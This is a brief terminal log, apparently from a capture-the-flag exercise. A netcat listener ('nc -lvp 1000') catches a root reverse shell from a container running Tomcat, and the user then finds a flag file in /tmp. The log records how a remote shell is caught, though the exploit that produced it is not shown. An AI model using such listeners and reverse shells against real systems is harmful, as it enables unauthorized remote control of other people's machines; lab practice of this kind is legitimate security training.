 ┌─[root iZ2ze91dwjpzv5lrt6so1bZ] - [~] - [2020-07-13 11:23:58]
└─[0] <> nc -lvp 1000
Listening on [0.0.0.0] (family 0, port 1000)
Connection from [118.193.36.37] port 1000 [tcp/*] accepted (family 2, sport 52928)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@21a60461f717:/# ll /tmp^[[D^[[D^[[D
ll /tmp
bash: ll: command not found
root@21a60461f717:/# ls -l /tml
ls -l /tml
ls: cannot access /tml: No such file or directory
root@21a60461f717:/# cd /tmp
cd /tmp
root@21a60461f717:/tmp# ls -l
ls -l
total 12
-rw-r--r-- 1 root root    0 Jul 13 15:01 flag-{bmha5df726e-4117-45fb-8403-48c8b57b364d}
drwxr-xr-x 1 root root 4096 Jul 13 15:01 hsperfdata_root
drwxr-xr-x 2 root root 4096 Jul 13 15:01 tomcat-docbase.2311854254049619084.8090
drwxr-xr-x 3 root root 4096 Jul 13 15:01 tomcat.9129004792980642236.8090
root@21a60461f717:/tmp# #
┌─[root iZ2ze91dwjpzv5lrt6so1bZ] - [~] - [2020-07-13 11:25:55]
└─[0] <>